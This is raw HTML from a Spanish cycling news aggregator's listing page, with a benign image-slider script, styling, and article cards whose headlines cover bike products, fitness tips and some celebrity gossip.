eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"},{"@type":"ImageObject","name":"Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg","url":"/esker-cycles-lanza-la-version-de-acero-d/"},{"@type":"ImageObject","name":"La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg","url":"/la-nueva-tija-telescopica-de-pnw-compone/"},{"@type":"ImageObject","name":"El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg","url":"/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/"},{"@type":"ImageObject","name":"Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp","url":"/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/"},{"@type":"ImageObject","name":"El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg","url":"/el-casco-kask-nirvana-aero-podria-brinda/"},{"@type":"ImageObject","name":"Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?","contentUrl":"","url":"/cuanto-andar-al-dia-10000-pasos-o-7500/"},{"@type":"ImageObject","name":"Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?","contentUrl":"/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg","url":"/que-es-mas-caro-pinon-rosa-o-blanco/"},{"@type":"ImageObject","name":"Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”","contentUrl":"https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg","url":"/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/"},{"@type":"ImageObject","name":"Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png","url":"/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/"},{"@type":"ImageObject","name":"Como medir el BCD","contentUrl":"","url":"/foro/tema-como-medir-el-bcd/"},{"@type":"ImageObject","name":"Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/7mesh-Spring-2025-title-pic.webp.webp","url":"/video-7mesh-lanza-pantalones-cortos-mtb-de-transicion-ademas-de-ropa-de-bicicleta-de-carretera-/"},{"@type":"ImageObject","name":"El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/PRO-Sirin-Women-Specific-Performance-Saddle-hero.webp.webp","url":"/el-nuevo-sirin-saddle-de-sirin-para-mujeres-de-pro-trae-comodidad-y-rendimiento-video/"},{"@type":"ImageObject","name":"Qué es la rutina dividida y qué músculos agrupar por día","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Press-banca.jpg","url":"/rutina-dividida-que-musculos-agrupar-por-dia/"},{"@type":"ImageObject","name":"Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Wolf-Tooth_Resolve-Dropper-Post-rev2_242-Travel_6-scaled.jpg","url":"/wolf-tooth-components-resolve-rev2-es-la/"},{"@type":"ImageObject","name":"Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Hunt-Sustain-42-Carbon-Disc_affordable-recycled-carbon-wheels-made-more-sustainable-in-Europe_rim-detail.jpg","url":"/hunt-sustain-llantas-de-aleacion-y-carbo/"},{"@type":"ImageObject","name":"Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/First-Impressions-Haro-Saguaro-1-Hero.jpeg","url":"/primeras-impresiones-la-nueva-haro-sagua/"},{"@type":"ImageObject","name":"Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-5.jpg","url":"/cuantas-calorias-se-queman-en-25-km-en-bicicleta/"},{"@type":"ImageObject","name":"Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Yakima-2025-Product-Launch-hero.webp.webp","url":"/video-yakima-presenta-su-primera-carpa-en-la-azotea-de-hardshell-mas-toldos-nuevos-almacenamien/"},{"@type":"ImageObject","name":"Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-3.jpg","url":"/que-significa-stunt-en-argentina/"},{"@type":"ImageObject","name":"Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Wilde-Bicycles-Spelljammer-Rando-Bike-heero.webp.webp","url":"/wilde-bicycles-anuncia-la-bicicleta-de-randonneuring-de-hechizo-de-filete-de-produccion-de-file/"},{"@type":"ImageObject","name":"Chiru Nanulak Longtail Titanium Fat Bike: un primer vistazo, porque se acerca el invierno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Chiru-Nanulak-longtail-titanium-fat-bike_adventure-expedition-bikepacking-fatbike_winter-is-com.jpeg","url":"/chiru-nanulak-longtail-titanium-fat-bike-un-primer-vistazo-porque-se-acerca-el-invierno-video/"},{"@type":"ImageObject","name":"Consecuencias de no engrasar la cadena de tu bicicleta: Descubre los problemas que puedes evitar","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/que-pasa-si-no-se-engrasa-la-cadena-de-bicicleta/"},{"@type":"ImageObject","name":"Video Canyon Grail Rift Edition lanza 40 mm DT Swiss F 132 One Graver Suspension Fork","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek_on-a-Grail-gravel-race-bike.w.webp","url":"/video-canyon-grail-rift-edition-lanza-40-mm-dt-swiss-f-132-one-graver-suspension-fork/"},{"@type":"ImageObject","name":"¿Hasta dónde puede llegar una bicicleta de montaña? Descubre cuántos kilos puede aguantar","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-8.jpg","url":"/cuantos-kilos-aguanta-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video Comprobación de bicicleta profesional: bicicleta de escalada de Washington Hill de Pete Stetina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Stetina-Bike-check.webp.webp","url":"/video-comprobacion-de-bicicleta-profesional-bicicleta-de-escalada-de-washington-hill-de-pete-st/"},{"@type":"ImageObject","name":"Video Ahorre en equipo al aire libre en la venta de fin de semana del Backcountry Memorial Day","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Save-on-Outdoor-Gear-at-the-Backcountry-Memorial-Day-Weekend-Sale.webp.webp","url":"/video-ahorre-en-equipo-al-aire-libre-en-la-venta-de-fin-de-semana-del-backcountry-memorial-day/"},{"@type":"ImageObject","name":"TOP 5 🔥 Bicicleta de Spinning Profesional ◁ Análisis y Ofertas","contentUrl":"","url":"/profesional/"},{"@type":"ImageObject","name":"Priority Vanth: una unidad de cinturón única, caja de cambios, bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Priority-Vanth-high-pivot-belt-drive-tensioner-patent-illustration.jpg","url":"/priority-vanth-una-unidad-de-cinturon-unica-caja-de-cambios-bicicleta-de-enduro/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/foro/tema-problemas-con-rodillo-bkool-pro/" itemprop="headline">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/foro/tema-problemas-con-rodillo-bkool-pro/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
